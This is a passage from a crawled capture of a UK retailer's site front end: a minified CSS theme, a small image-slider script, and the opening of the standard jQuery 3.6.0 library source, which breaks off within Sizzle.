a.page{color:#ffffff !important}div.pages ul li.item.current{color:#183f80 !important}a,a:hover{text-decoration:none}a{color:#424242}.page-footer a{color:#ffffff;text-decoration:none !important}.page-footer a:hover{color:#fcff00}h1,h2,h3,h4,h5,h6{text-transform:uppercase}.slick-slide .title,.slick-slide .title h2{color:#ffffff !important;padding-bottom:20px !important}.slick-slide .btn-banner{color:#ffffff !important;border-color:#ffffff !important;padding-top:0px;padding-bottom:20px}.product-image-container{border:solid 1px #414042 !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}div.fotorama__wrap{padding-right:10px !important}div.fotorama__stage{border:solid 1px #e0e0e0 !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25);margin-right:10px !important;margin-bottom:20px}#maincontent div.view-header>h2{border-color:#414042 !important;border:#414042 solid 0px !important;border-bottom-width:2px !important;color:#414042 !important;padding-bottom:10px !important}h1.page-title{font-size:2.2em;font-weight:900;text-transform:uppercase;margin-bottom:20px}.accordion-button:not(.collapsed){background-color:#414042;color:#ffffff}ul>li.level1.column_mega_menu3>a{text-transform:uppercase !important}#om>ul{padding-left:0px;padding-right:0px}#om>ul>li>a{padding-left:30px !important;padding-right:30px !important}@media (min-width:576px){#om>ul>li>a{padding-left:5px !important;padding-right:5px !important}}@media (min-width:768px){#om>ul>li>a{padding-left:10px !important;padding-right:10px !important}}@media (min-width:992px){#om>ul>li>a{padding-left:15px !important;padding-right:15px !important}}@media (min-width:1200px){#om>ul>li>a{padding-left:30px !important;padding-right:30px !important}}@media (min-width:1400px){#om>ul>li>a{padding-left:40px !important;padding-right:40px !important}}div.sections.nav-sections,#store\.menu,#om>ul,.menu-dropdown-icon{background-color:#414042 !important;color:#fff !important}.menu-dropdown-icon{height:100% !important}ul.header.links{text-align:right;width:100%;margin-top:10px;margin-bottom:10px}ul.header.links li{display:inline;margin-left:10px}ul.header.links li a{color:#414042}.nav-sections .header.links a{color:#ffffff !important}div.nav-sections div.section-item-title{border:none !important;background-color:#414042 !important}div.nav-sections div.section-item-title a{text-decoration:none !important;text-transform:uppercase !important}div.nav-sections div.section-item-title a:hover{color:#ffffff !important}div.nav-sections div.section-item-title.active{background-color:#fcff00 !important}div.nav-sections div.section-item-title.active a{color:#414042 !important}ul.show-on-mobile{margin-top:1px !important;padding-top:10px !important;padding-left:20px !important}#om>ul>li{background-color:#414042 !important;color:#fff !important;text-transform:uppercase !important}#om>ul>li a.level-top{background-color:transparent !important;color:#fff !important;text-transform:uppercase !important}#om>ul>li:hover{background-color:#fcff00 !important;color:#414042 !important}#om>ul>li:hover a.level-top{color:#414042 !important}#om>ul>li::before{background-color:#414042 !important;color:#fffff !important}#om>ul>li>ul{background-color:#f0f0f0 !important;border-top:none !important;box-shadow:5px 5px 10px rgba(128,128,128,0.5)}#om>ul>li>ul li a span{color:#414042 !important;font-weight:300 !important}#om>ul>li>ul li.level1{padding:0 !important}#om>ul>li>ul li.level1 a{padding:.6em .4em !important}#om>ul>li>ul li.level1 a:hover{background-color:#414042 !important}#om>ul>li>ul li.level1 a:hover span{color:#fcff00 !important}.menu>ul>li>ul>li>a{border-bottom:3px solid #183f80}.menu>ul>li>ul>li>ul>li{font-size:1em !important}#om>ul>li>ul li.level2{padding:0 !important}#om>ul>li>ul li.level2 a{padding:.6em .4em !important}#om>ul>li>ul li.level2 a:hover{background-color:#414042 !important}#om>ul>li>ul li.level2 a:hover span{color:#fcff00 !important}.column_mega_menu3{margin-bottom:40px !important}.navigation{background-color:#414042}.navigation .menu>a.menu-mobile{text-transform:uppercase;text-decoration:none;color:#ffffff;margin-bottom:1px !important}.navigation .menu>a.menu-mobile :hover{color:#fcff00}.toolbar.toolbar-products{border-radius:3px !important;color:#ffffff !important;background-color:#414042 !important;padding:10px !important;margin-bottom:30px !important}div.product-item-details a.product-item-link{font-size:1.4em}div.product-item-details .price-box .price{font-size:1.2em}ul#dm.ui-menu li.ui-menu-item a.ui-corner-all span,ul#dm.ui-menu li.ui-menu-item a.ui-corner-all span::after{color:#ffffff}.block-search{width:290px}@media (max-width:992px){.block-search{width:240px}}#search{border:solid 1px #414042;border-radius:3px;padding:10px}.sidebar-main,.sidebar-additional{padding-right:25px !important}#layered-filter-block{border:solid 1px #414042 !important;border-radius:3px !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}#layered-filter-block .block-subtitle{color:#ffffff !important;background-color:#414042 !important;padding:10px !important;padding-top:20px !important;padding-bottom:20px !important;margin-bottom:10px !important;text-transform:uppercase !important}div.block-wishlist{border:solid 1px #414042 !important;border-radius:3px !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}div.block-wishlist .block-title{color:#ffffff !important;background-color:#414042 !important;padding:10px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom:10px !important;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;font-size:14px !important;text-transform:uppercase !important}div.block-wishlist .block-content{padding:10px !important;margin-bottom:10px !important}.block-wishlist>div:nth-child(1)>strong:nth-child(1){font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;font-size:14px !important;font-weight:bold !important;text-transform:uppercase !important}#layered-filter-block .block-subtitle{font-size:0.9em !important;margin-bottom:0px !important}.filter-options-title{font-size:0.7em !important;font-weight:400 !important}.filter-options-title::after{top:8px}.filter-content .item{margin:5px 0;font-size:0.8em !important}.action.primary{background-color:#414042 !important;color:#ffffff !important;border:solid 1px #414042 !important}.action.primary:hover{background-color:#fcff00 !important;color:#414042 !important;border:solid 1px #414042 !important}#om>ul>li>ul li a span{font-weight:400 !important}#om>ul>li>ul>li>a span{font-weight:600 !important}#om>ul>li>ul li.level1.column_mega_menu1>a>span{font-weight:400 !important}#om>ul li a.level-top span{font-weight:700 !important}#table-uk-postcode-charges th,#table-uk-postcode-charges th tr,#table-uk-postcode-charges th tr td{background-color:#414042 !important;color:#ffffff !important;font-weight:700 !important}.alert-notice{background-color:#fcff00;border:solid .03em #414042 !important;color:#414042;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/custom-slider.js
body_size: -31
content:
require(['jquery', 'slick'], function ($) {
    'use strict';
    $(window).ready(function () {
        $('#class-slider').slick({
            adaptiveHeight: true,
            autoplay: true,
            autoplaySpeed: 2000,
            arrows: false,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/jquery.js
body_size: 108692
content:
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
( function( global, factory ) {

    "use strict";

    if ( typeof module === "object" && typeof module.exports === "object" ) {

        // For CommonJS and CommonJS-like environments where a proper `window`
        // is present, execute the factory and get jQuery.
        // For environments that do not have a `window` with a `document`
        // (such as Node.js), expose a factory as module.exports.
        // This accentuates the need for the creation of a real `window`.
        // e.g. var jQuery = require("jquery")(window);
        // See ticket #14549 for more info.
        module.exports = global.document ?
            factory( global, true ) :
            function( w ) {
                if ( !w.document ) {
                    throw new Error( "jQuery requires a window with a document" );
                }
                return factory( w );
            };
    } else {
        factory( global );
    }

// Pass this if window is not defined yet
} )( typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
// enough that all such attempts are guarded in a try block.
    "use strict";

    var arr = [];

    var getProto = Object.getPrototypeOf;

    var slice = arr.slice;

    var flat = arr.flat ? function( array ) {
        return arr.flat.call( array );
    } : function( array ) {
        return arr.concat.apply( [], array );
    };


    var push = arr.push;

    var indexOf = arr.indexOf;

    var class2type = {};

    var toString = class2type.toString;

    var hasOwn = class2type.hasOwnProperty;

    var fnToString = hasOwn.toString;

    var ObjectFunctionString = fnToString.call( Object );

    var support = {};

    var isFunction = function isFunction( obj ) {

        // Support: Chrome <=57, Firefox <=52
        // In some browsers, typeof returns "function" for HTML <object> elements
        // (i.e., `typeof document.createElement( "object" ) === "function"`).
        // We don't want to classify *any* DOM node as a function.
        // Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5
        // Plus for old WebKit, typeof returns "function" for HTML collections
        // (e.g., `typeof document.getElementsByTagName("div") === "function"`). (gh-4756)
        return typeof obj === "function" && typeof obj.nodeType !== "number" &&
            typeof obj.item !== "function";
    };


    var isWindow = function isWindow( obj ) {
        return obj != null && obj === obj.window;
    };


    var document = window.document;



    var preservedScriptAttributes = {
        type: true,
        src: true,
        nonce: true,
        noModule: true
    };

    function DOMEval( code, node, doc ) {
        doc = doc || document;

        var i, val,
            script = doc.createElement( "script" );

        script.text = code;
        if ( node ) {
            for ( i in preservedScriptAttributes ) {

                // Support: Firefox 64+, Edge 18+
                // Some browsers don't support the "nonce" property on scripts.
                // On the other hand, just using `getAttribute` is not enough as
                // the `nonce` attribute is reset to an empty string whenever it
                // becomes browsing-context connected.
                // See https://github.com/whatwg/html/issues/2369
                // See https://html.spec.whatwg.org/#nonce-attributes
                // The `node.getAttribute` check was added for the sake of
                // `jQuery.globalEval` so that it can fake a nonce-containing node
                // via an object.
                val = node[ i ] || node.getAttribute && node.getAttribute( i );
                if ( val ) {
                    script.setAttribute( i, val );
                }
            }
        }
        doc.head.appendChild( script ).parentNode.removeChild( script );
    }


    function toType( obj ) {
        if ( obj == null ) {
            return obj + "";
        }

        // Support: Android <=2.3 only (functionish RegExp)
        return typeof obj === "object" || typeof obj === "function" ?
            class2type[ toString.call( obj ) ] || "object" :
            typeof obj;
    }
    /* global Symbol */
// Defining this global in .eslintrc.json would create a danger of using the global
// unguarded in another place, it seems safer to define global only for this module



    var
        version = "3.6.0",

        // Define a local copy of jQuery
        jQuery = function( selector, context ) {

            // The jQuery object is actually just the init constructor 'enhanced'
            // Need init if jQuery is called (just allow error to be thrown if not included)
            return new jQuery.fn.init( selector, context );
        };

    jQuery.fn = jQuery.prototype = {

        // The current version of jQuery being used
        jquery: version,

        constructor: jQuery,

        // The default length of a jQuery object is 0
        length: 0,

        toArray: function() {
            return slice.call( this );
        },

        // Get the Nth element in the matched element set OR
        // Get the whole matched element set as a clean array
        get: function( num ) {

            // Return all the elements in a clean array
            if ( num == null ) {
                return slice.call( this );
            }

            // Return just the one element from the set
            return num < 0 ? this[ num + this.length ] : this[ num ];
        },

        // Take an array of elements and push it onto the stack
        // (returning the new matched element set)
        pushStack: function( elems ) {

            // Build a new jQuery matched element set
            var ret = jQuery.merge( this.constructor(), elems );

            // Add the old object onto the stack (as a reference)
            ret.prevObject = this;

            // Return the newly-formed element set
            return ret;
        },

        // Execute a callback for every element in the matched set.
        each: function( callback ) {
            return jQuery.each( this, callback );
        },

        map: function( callback ) {
            return this.pushStack( jQuery.map( this, function( elem, i ) {
                return callback.call( elem, i, elem );
            } ) );
        },

        slice: function() {
            return this.pushStack( slice.apply( this, arguments ) );
        },

        first: function() {
            return this.eq( 0 );
        },

        last: function() {
            return this.eq( -1 );
        },

        even: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return ( i + 1 ) % 2;
            } ) );
        },

        odd: function() {
            return this.pushStack( jQuery.grep( this, function( _elem, i ) {
                return i % 2;
            } ) );
        },

        eq: function( i ) {
            var len = this.length,
                j = +i + ( i < 0 ? len : 0 );
            return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
        },

        end: function() {
            return this.prevObject || this.constructor();
        },

        // For internal use only.
        // Behaves like an Array's method, not like a jQuery method.
        push: push,
        sort: arr.sort,
        splice: arr.splice
    };

    jQuery.extend = jQuery.fn.extend = function() {
        var options, name, src, copy, copyIsArray, clone,
            target = arguments[ 0 ] || {},
            i = 1,
            length = arguments.length,
            deep = false;

        // Handle a deep copy situation
        if ( typeof target === "boolean" ) {
            deep = target;

            // Skip the boolean and the target
            target = arguments[ i ] || {};
            i++;
        }

        // Handle case when target is a string or something (possible in deep copy)
        if ( typeof target !== "object" && !isFunction( target ) ) {
            target = {};
        }

        // Extend jQuery itself if only one argument is passed
        if ( i === length ) {
            target = this;
            i--;
        }

        for ( ; i < length; i++ ) {

            // Only deal with non-null/undefined values
            if ( ( options = arguments[ i ] ) != null ) {

                // Extend the base object
                for ( name in options ) {
                    copy = options[ name ];

                    // Prevent Object.prototype pollution
                    // Prevent never-ending loop
                    if ( name === "__proto__" || target === copy ) {
                        continue;
                    }

                    // Recurse if we're merging plain objects or arrays
                    if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
                        ( copyIsArray = Array.isArray( copy ) ) ) ) {
                        src = target[ name ];

                        // Ensure proper type for the source value
                        if ( copyIsArray && !Array.isArray( src ) ) {
                            clone = [];
                        } else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {
                            clone = {};
                        } else {
                            clone = src;
                        }
                        copyIsArray = false;

                        // Never move original objects, clone them
                        target[ name ] = jQuery.extend( deep, clone, copy );

                        // Don't bring in undefined values
                    } else if ( copy !== undefined ) {
                        target[ name ] = copy;
                    }
                }
            }
        }

        // Return the modified object
        return target;
    };

    jQuery.extend( {

        // Unique for each copy of jQuery on the page
        expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

        // Assume jQuery is ready without the ready module
        isReady: true,

        error: function( msg ) {
            throw new Error( msg );
        },

        noop: function() {},

        isPlainObject: function( obj ) {
            var proto, Ctor;

            // Detect obvious negatives
            // Use toString instead of jQuery.type to catch host objects
            if ( !obj || toString.call( obj ) !== "[object Object]" ) {
                return false;
            }

            proto = getProto( obj );

            // Objects with no prototype (e.g., `Object.create( null )`) are plain
            if ( !proto ) {
                return true;
            }

            // Objects with prototype are plain iff they were constructed by a global Object function
            Ctor = hasOwn.call( proto, "constructor" ) && proto.constructor;
            return typeof Ctor === "function" && fnToString.call( Ctor ) === ObjectFunctionString;
        },

        isEmptyObject: function( obj ) {
            var name;

            for ( name in obj ) {
                return false;
            }
            return true;
        },

        // Evaluates a script in a provided context; falls back to the global one
        // if not specified.
        globalEval: function( code, options, doc ) {
            DOMEval( code, { nonce: options && options.nonce }, doc );
        },

        each: function( obj, callback ) {
            var length, i = 0;

            if ( isArrayLike( obj ) ) {
                length = obj.length;
                for ( ; i < length; i++ ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            } else {
                for ( i in obj ) {
                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
                        break;
                    }
                }
            }

            return obj;
        },

        // results is for internal usage only
        makeArray: function( arr, results ) {
            var ret = results || [];

            if ( arr != null ) {
                if ( isArrayLike( Object( arr ) ) ) {
                    jQuery.merge( ret,
                        typeof arr === "string" ?
                            [ arr ] : arr
                    );
                } else {
                    push.call( ret, arr );
                }
            }

            return ret;
        },

        inArray: function( elem, arr, i ) {
            return arr == null ? -1 : indexOf.call( arr, elem, i );
        },

        // Support: Android <=4.0 only, PhantomJS 1 only
        // push.apply(_, arraylike) throws on ancient WebKit
        merge: function( first, second ) {
            var len = +second.length,
                j = 0,
                i = first.length;

            for ( ; j < len; j++ ) {
                first[ i++ ] = second[ j ];
            }

            first.length = i;

            return first;
        },

        grep: function( elems, callback, invert ) {
            var callbackInverse,
                matches = [],
                i = 0,
                length = elems.length,
                callbackExpect = !invert;

            // Go through the array, only saving the items
            // that pass the validator function
            for ( ; i < length; i++ ) {
                callbackInverse = !callback( elems[ i ], i );
                if ( callbackInverse !== callbackExpect ) {
                    matches.push( elems[ i ] );
                }
            }

            return matches;
        },

        // arg is for internal usage only
        map: function( elems, callback, arg ) {
            var length, value,
                i = 0,
                ret = [];

            // Go through the array, translating each of the items to their new values
            if ( isArrayLike( elems ) ) {
                length = elems.length;
                for ( ; i < length; i++ ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }

                // Go through every key on the object,
            } else {
                for ( i in elems ) {
                    value = callback( elems[ i ], i, arg );

                    if ( value != null ) {
                        ret.push( value );
                    }
                }
            }

            // Flatten any nested arrays
            return flat( ret );
        },

        // A global GUID counter for objects
        guid: 1,

        // jQuery.support is not used in Core but other projects attach their
        // properties to it so it needs to exist.
        support: support
    } );

    if ( typeof Symbol === "function" ) {
        jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];
    }

// Populate the class2type map
    jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
        function( _i, name ) {
            class2type[ "[object " + name + "]" ] = name.toLowerCase();
        } );

    function isArrayLike( obj ) {

        // Support: real iOS 8.2 only (not reproducible in simulator)
        // `in` check used to prevent JIT error (gh-2145)
        // hasOwn isn't used here due to false negatives
        // regarding Nodelist length in IE
        var length = !!obj && "length" in obj && obj.length,
            type = toType( obj );

        if ( isFunction( obj ) || isWindow( obj ) ) {
            return false;
        }

        return type === "array" || length === 0 ||
            typeof length === "number" && length > 0 && ( length - 1 ) in obj;
    }
    var Sizzle =
        /*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
        ( function( window ) {
            var i,
                support,
                Expr,
                getText,
                isXML,
                tokenize,
                compile,
                select,
                outermostContext,
                sortInput,
                hasDuplicate,

                // Local document vars
                setDocument,
                document,
                docElem,
                documentIsHTML,
                rbuggyQSA,
                rbuggyMatches,
                matches,
                contains,

                // Instance-specific data
                expando = "sizzle" + 1 * new Date(),
                preferredDoc = window.document,
                dirruns = 0,
                done = 0,
                classCache = createCache(),
                tokenCache = createCache(),
                compilerCache = createCache(),
                nonnativeSelectorCache = createCache(),
                sortOrder = function( a, b ) {
                    if ( a === b ) {
                        hasDuplicate = true;
                    }
                    return 0;
                },

                // Instance methods
                hasOwn = ( {} ).hasOwnProperty,
                arr = [],
                pop = arr.pop,
                pushNative = arr.push,
                push = arr.push,
                slice = arr.slice,

                // Use a stripped-down indexOf as it's faster than native
                // https://jsperf.com/thor-indexof-vs-for/5
                indexOf = function( list, elem ) {
                    var i = 0,
                        len = list.length;
                    for ( ; i < len; i++ ) {
                        if ( list[ i ] === elem ) {
                            return i;
                        }
                    }
                    return -1;
                },

                booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|" +
                    "ismap|loop|multiple|open|readonly|required|scoped",

                // Regular expressions

                // http://www.w3.org/TR/css3-selectors/#whitespace
                whitespace = "[\\x20\\t\\r\\n\\f]",

                // https://www.w3.org/TR/css-syntax-3/#ident-token-diagram
                identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace +
                    "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",

                // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
                attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +

                    // Operator (capture 2)
                    "*([*^$|!~]?=)" + whitespace +

                    // "Attribute values must be CSS identifiers [capture 5]
                    // or strings [capture 3 or capture 4]"
                    "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" +
                    whitespace + "*\\]",

                pseudos = ":(" + identifier + ")(?:\\((" +

                    // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
                    // 1. quoted (capture 3; capture 4 or capture 5)
                    "('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +

                    // 2. simple (capture 6)
                    "((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +

                    // 3. anything else (capture 2)
                    ".*" +
                    ")\\)|)",

                // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
                rwhitespace = new RegExp( whitespace + "+", "g" ),
                rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" +
                    whitespace + "+$", "g" ),

                rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
                rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace +
                    "*" ),
                rdescend = new RegExp( whitespace + "|>" ),

                rpseudo = new RegExp( pseudos ),
                ridentifier = new RegExp( "^" + identifier + "$" ),

                matchExpr = {
                    "ID": new RegExp( "^#(" + identifier + ")" ),
                    "CLASS": new RegExp( "^\\.(" + identifier + ")" ),
                    "TAG": new RegExp( "^(" + identifier + "|[*])" ),
                    "ATTR": new RegExp( "^" + attributes ),
                    "PSEUDO": new RegExp( "^" + pseudos ),
                    "CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
                        whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" +
                        whitespace + "*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
                    "bool": new RegExp( "^(?:" + booleans + ")$", "i" ),

                    // For use in libraries implementing .is()
                    // We use this for POS matching in `select`
                    "needsContext": new RegExp( "^" + whitespace +
                        "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace +
                        "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
                },

                rhtml = /HTML$/i,
                rinputs = /^(?:input|select|textarea|button)$/i,
                rheader = /^h\d$/i,

                rnative = /^[^{]+\{\s*\[native \w/,

                // Easily-parseable/retrievable ID or TAG or CLASS selectors
                rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

                rsibling = /[+~]/,

                // CSS escapes
                // http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
                runescape = new RegExp( "\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g" ),
                funescape = function( escape, nonHex ) {
                    var high = "0x" + escape.slice( 1 ) - 0x10000;

                    return nonHex ?

                        // Strip the backslash prefix from a non-hex escape sequence
                        nonHex :

                        // Replace a hexadecimal escape sequence with the encoded Unicode code point
                        // Support: IE <=11+
                        // For values outside the Basic Multilingual Plane (BMP), manually construct a
                        // surrogate pair
                        high < 0 ?
                            String.fromCharCode( high + 0x10000 ) :
                            String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
                },

                // CSS string/identifier serialization
                // https://drafts.csswg.org/cssom/#common-serializing-idioms
                rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                fcssescape = function( ch, asCodePoint ) {
                    if ( asCodePoint ) {

                        // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
                        if ( ch === "\0" ) {
                            return "\uFFFD";
                        }

                        // Control characters and (dependent upon position) numbers get escaped as code points
                        return ch.slice( 0, -1 ) + "\\" +
                            ch.charCodeAt( ch.length - 1 ).toString( 16 ) + " ";
                    }

                    // Other potentially-special ASCII characters get backslash-escaped
                    return "\\" + ch;
                },

                // Used for iframes
                // See setDocument()
                // Removing the function wrapper causes a "Permission Denied"
                // error in IE
                unloadHandler = function() {
                    setDocument();
                },

                inDisabledFieldset = addCombinator(
                    function( elem ) {
                        return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
                    },
                    { dir: "parentNode", next: "legend" }
                );

// Optimize for push.apply( _, NodeList )
            try {
                push.apply(
                    ( arr = slice.call( preferredDoc.childNodes ) ),
                    preferredDoc.childNodes
                );

                // Support: Android<4.0
                // Detect silently failing push.apply
                // eslint-disable-next-line no-unused-expressions
                arr[ preferredDoc.childNodes.length ].nodeType;
            } catch ( e ) {
                push = { apply: arr.length ?

                        // Leverage slice if possible
                        function( target, els ) {
                            pushNative.apply( target, slice.call( els ) );
                        } :

                        // Support: IE<9
                        // Otherwise append directly
                        function( target, els ) {
                            var j = target.length,
                                i = 0;

                            // Can't trust NodeList.length
                            while ( ( target[ j++ ] = els[ i++ ] ) ) {}
                            target.length = j - 1;
                        }
                };
            }

            function Sizzle( selector, context, results, seed ) {
                var m, i, elem, nid, match, groups, newSelector,
                    newContext = context && context.ownerDocument,

                    // nodeType defaults to 9, since context defaults to document
                    nodeType = context ? context.nodeType : 9;

                results = results || [];

                // Return early from calls with invalid selector or context
                if ( typeof selector !== "string" || !selector ||
                    nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

                    return results;
                }

                // Try to shortcut find operations (as opposed to filters) in HTML documents
                if ( !seed ) {
                    setDocument( context );
                    context = context || document;

                    if ( documentIsHTML ) {

                        // If the selector is sufficiently simple, try using a "get*By*" DOM method
                        // (excepting DocumentFragment context, where the methods don't exist)
                        if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {

                            // ID selector
                            if ( ( m = match[ 1 ] ) ) {

                                // Document context
                                if ( nodeType === 9 ) {
                                    if ( ( elem = context.getElementById( m ) ) ) {

                                        // Support: IE, Opera, Webkit
                                        // TODO: identify versions
                                        // getElementById can match elements by name instead of ID
                                        if ( elem.id === m ) {
                                            results.push( elem );
                                            return results;
                                        }
                                    } else {
                                        return results;
                                    }

                                    // Element context
                                } else {

                                    // Support: IE, Opera, Webkit
                                    // TODO: identify versions
                                    // getElementById can match elements by name instead of ID
                                    if ( newContext && ( elem = newContext.getElementById( m ) ) &&
                                        contains( context, elem ) &&
                                        elem.id === m ) {

                                        results.push( elem );
                                        return results;
                                    }
                                }

                                // Type selector
                            } else if ( match[ 2 ] ) {
                                push.apply( results, context.getElementsByTagName( selector ) );
                                return results;

                                // Class selector
                            } else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&
                                context.getElementsByClassName ) {

                                push.apply( results, context.getElementsByClassName( m ) );
                                return results;
                            }
                        }

                        // Take advantage of querySelectorAll
                        if ( support.qsa &&
                            !nonnativeSelectorCache[ selector + " " ] &&
                            ( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&

                            // Support: IE 8 only
                            // Exclude object elements
                            ( nodeType !== 1 || context.nodeName.toLowerCase() !== "object" ) ) {

                            newSelector = selector;
                            newContext = context;

                            // qSA considers elements outside a scoping root when evaluating child or
                            // descendant combinators, which is not what we want.
                            // In such cases, we work around the behavior by prefixing every selector in the
                            // list with an ID selector referencing the scope context.
                            // The technique has to be used as well when a leading combinator is used
                            // as such selectors are not recognized by querySelectorAll.
                            // Thanks to Andrew Dupont for this technique.
                            if ( nodeType === 1 &&
                                ( rdescend.test( selector ) || rcombinators.test( selector ) ) ) {

                                // Expand context for sibling selectors
                                newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
                                    context;

                                // We can use :scope instead of the ID hack if the browser
                                // supports it & if we're not changing the context.
                                if ( newContext !== context || !support.scope ) {

                                    // Capture the context ID, setting it first if necessary
                                    if ( ( nid = context.getAttribute( "id" ) ) ) {
                                        nid = nid.replace( rcssescape, fcssescape );
                                    } else {
                                        context.setAttribute( "id", ( nid = expando ) );
                                    }
                                }

                                // Prefix every selector in the list
                                groups = tokenize( selector );
                                i = groups.length;
                                while ( i-- ) {
                                    groups[ i ] = ( nid ? "#" + nid : ":scope" ) + " " +
                                        toSelector( groups[ i ] );
                                }
                                newSelector = groups.join( "," );
                            }

                            try {
                                push.apply( results,
                                    newContext.querySelectorAll( newSelector )
                                );
                                return results;
                            } catch ( qsaError ) {
                                nonnativeSelectorCache( selector, true );
                            } finally {
                                if ( nid === expando ) {
                                    context.removeAttribute( "id" );
                                }
                            }
                        }
                    }
                }

                // All others
                return select( selector.replace( rtrim, "$1" ), context, results, seed );
            }

            /**
             * Create key-value caches of limited size
             * @returns {function(string, object)} Returns the Object data after storing it on itself with
             *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
             *	deleting the oldest entry
             */
            function createCache() {
                var keys = [];

                function cache( key, value ) {

                    // Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
                    if ( keys.push( key + " " ) > Expr.cacheLength ) {

                        // Only keep the most recent entries
                        delete cache[ keys.shift() ];
                    }
                    return ( cache[ key + " " ] = value );
                }
                return cache;
            }

            /**
             * Mark a function for special use by Sizzle
             * @param {Function} fn The function to mark
             */
            function markFunction( fn ) {
                fn[ expando ] = true;
                return fn;
            }

